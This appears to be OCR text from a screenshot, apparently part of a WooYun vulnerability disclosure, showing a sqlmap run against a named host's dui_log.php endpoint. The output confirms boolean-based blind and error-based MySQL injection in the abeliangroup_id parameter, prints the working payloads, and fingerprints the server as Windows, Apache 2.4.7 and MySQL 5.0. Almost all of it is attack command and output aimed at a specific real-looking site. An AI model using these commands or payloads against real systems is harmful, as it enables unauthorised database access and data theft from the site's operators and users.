 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.wptlm.com/weixinpl/abeli
roups/dui_log.php?abeliangroup_id=25"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 21:20:41
[21:20:41] [INFO] resuming back-end DBMS 'mysql'
[21:20:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: abeliangroup_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: abeliangroup_id=25 AND 1864=1864
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: abeliangroup_id=25 AND (SELECT 3368 FROM(SELECT COUNT(*),CONCAT(
174687671,(SELECT (CASE WHEN (3368=3368) THEN 1 ELSE 0 END)),0x7168667971,FLO
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:20:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org